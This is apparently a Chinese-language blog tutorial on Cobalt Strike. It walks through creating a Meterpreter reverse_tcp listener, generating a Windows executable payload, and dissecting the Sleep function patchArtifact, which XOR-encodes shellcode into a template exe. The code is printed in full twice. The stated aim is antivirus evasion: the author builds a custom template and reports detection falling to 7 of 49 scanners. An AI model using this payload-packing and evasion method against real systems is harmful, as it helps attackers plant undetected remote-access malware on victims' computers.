一、建立一个Meterpreter监听器



使用"菜单" >> "监听器管理"功能来添加一个新的监听器。
载荷选择:windows/meterpreter/reverse_tcp,设置其它选项,点击"保存"添加监听器。
二、生成windows载荷


使用"攻击方法" > "载荷封装" > "windows可执行文件"来生成指定监听器的可执行文件。
三、生成代码分析

通过界面上的关键字搜索及生成过程跟踪,最终在cobaltstrike.jar中的scripts/artifacts.sl中找到了生成可执行文件的代码(generateSafePayload)。
如上图所示,$data为目标meterpreter的shellcode载荷,artifact32.exe为模板文件,$file为输出文件。
其调用了patchArtifact这个方法来处理shellcode和模板文件。

artifact32.exe们于resource目录,其大小为14kb。




使用在线扫描,可以发现该模板文件毫无意外地被绝大多数杀软绞杀(这也是为啥要分析生成算法的原因[替换自己的生成模板呗])。
回到patchArtifact这个方法,来看代码:
# patchArtifact("payload shellcode", "artifact to patch", "save to here")
sub patchArtifact {
	local('$handle $data $key $index $payload $buffer $b $x');

	$payload = $1;

	# read in the topaz executable
	$handle = [SleepUtils getIOHandle: resource("resources/ $+ $2"), $null];
	$data = readb($handle, -1);
	closef($handle);

	# generate a random key
	$key = @();
	$key[0] = int(rand() * 253) + 1;
	$key[1] = int(rand() * 253) + 1;
	$key[2] = int(rand() * 253) + 1;
	$key[3] = int(rand() * 253) + 1;

	# find the location of our data in the executable
	$index = indexOf($data, 'A' x 1024);

	# pack data into a buffer
	$buffer = allocate(1024);

	# [offset of payload data in binary] - 4 bytes
	writeb($buffer, pack("i-", $index + 16));

	# [length of payload] - 4 bytes
	writeb($buffer, pack("i-", strlen($payload)));

	# [xor key] - 4 bytes
	writeb($buffer, chr($key[0]) );
	writeb($buffer, chr($key[1]) );
	writeb($buffer, chr($key[2]) );
	writeb($buffer, chr($key[3]) );

	# [padding] - 4 bytes
	writeb($buffer, 'aaaa');

	# pack our encoded payload into the buffer
	for ($x = 0; $x < strlen($payload); $x++) {
		writeb( $buffer, chr( (byteAt($payload, $x) ^ $key[$x % 4]) & 0xFF ) );
	}

	# retrieve the contents of the buffer.
	closef($buffer);
	$b = readb($buffer, -1);

	# generate a file
	$handle = openf("> $+ $3");
	writeb($handle, replaceAt($data, "$[1024]b", $index));
	closef($handle);
}
其语法为sleep。sleep官网:http://sleep.dashnine.org/index.html
作者在上面代码关键的地方都写了注释,为了方便大家阅读,贴一下中文注释。
# patchArtifact("shellcode", "可执行模板文件", "输出文件")
sub patchArtifact {
	local('$handle $data $key $index $payload $buffer $b $x');

	$payload = $1;

	# 读取可执行模板文件的内容到$data变量
	$handle = [SleepUtils getIOHandle: resource("resources/ $+ $2"), $null];
	$data = readb($handle, -1);
	closef($handle);

	# 生成一个随机的密钥$key
	$key = @();
	$key[0] = int(rand() * 253) + 1;
	$key[1] = int(rand() * 253) + 1;
	$key[2] = int(rand() * 253) + 1;
	$key[3] = int(rand() * 253) + 1;

	# 在可执行模板文件的内容中搜索'AAAAAA...'(1024个A)的位置
	$index = indexOf($data, 'A' x 1024);

	# 申明1024字节的变量$buffer
	$buffer = allocate(1024);

	# [二进制数据中shellcode起始位置] - 4 字节
	writeb($buffer, pack("i-", $index + 16));

	# [shellcode的长度] - 4 字节
	writeb($buffer, pack("i-", strlen($payload)));

	# [异或解密shellcode所用的密钥] - 4 字节
	writeb($buffer, chr($key[0]) );
	writeb($buffer, chr($key[1]) );
	writeb($buffer, chr($key[2]) );
	writeb($buffer, chr($key[3]) );

	# [填充] - 4 字节
	writeb($buffer, 'aaaa');

	# 异或加密原始的shellcode后写入$buffer变量
	for ($x = 0; $x < strlen($payload); $x++) {
		writeb( $buffer, chr( (byteAt($payload, $x) ^ $key[$x % 4]) & 0xFF ) );
	}

	# 检索$buffer的内容。
	closef($buffer);
	$b = readb($buffer, -1);

	# 将原有可执行文件模板中1024个A替换为上面生成的内容
	$handle = openf("> $+ $3");
	writeb($handle, replaceAt($data, "$[1024]b", $index));
	closef($handle);
}

原始模板内容:


生成后的可执行文件:
剩余的空间全部使用十六进制20填充。
四、编写自己的模板

有了模板文件的填充自法,那么就可以自己操刀生成可执行模板了。
生成的exe(3.5KB)替换原有的artifact32.exe,再使用Cobaltstrike生成Meterpreter载荷测试。


在线扫描效果[扫描结果:14%的杀软(7/49)报告发现病毒]:
